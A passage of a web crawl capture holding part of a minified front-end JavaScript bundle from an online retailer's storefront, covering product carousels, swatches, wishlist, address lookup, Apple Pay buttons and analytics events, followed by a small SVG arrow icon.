n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{if(!(t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o"))&&"modal"!==t.target.dataset.toggle){var n=e.querySelector(".quickview");n&&requestAnimationFrame(()=>{n.click(),document.body.classList.add("ds-quickview")})}}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(15),_e=n(48),Ae=n.n(_e),Le=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(73);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(43),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))},et=()=>{var e=!1;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .checkout-continue__express-buttons__button--DW_APPLE_PAY, .payment-method__button__applepay .payment-method__button__applepay",t=>{var n=t.delegateTarget||t.target;if(e)return t.preventDefault(),void t.stopPropagation();e=!0;var r=n.querySelectorAll(".dw-apple-pay-button, .dw-apple-pay-cart, .dw-apple-pay-mini-cart");r.length&&r.forEach(e=>{e.disabled=!0,e.style.pointerEvents="none",e.style.opacity="0.5"})})};n(74);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Ae.a),Object(f.a)(Le),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var tt=n(55);n.n(tt).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(46),a=n.n(r);n(59),n(60),n(61);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(49);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769926083609/assets/fb1c99bf2b35410ec3a8557011cf7344.svg
body_size: 23
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="33" fill="none"><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 0 1 4.5.69l13.105 14.136-.007.007Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
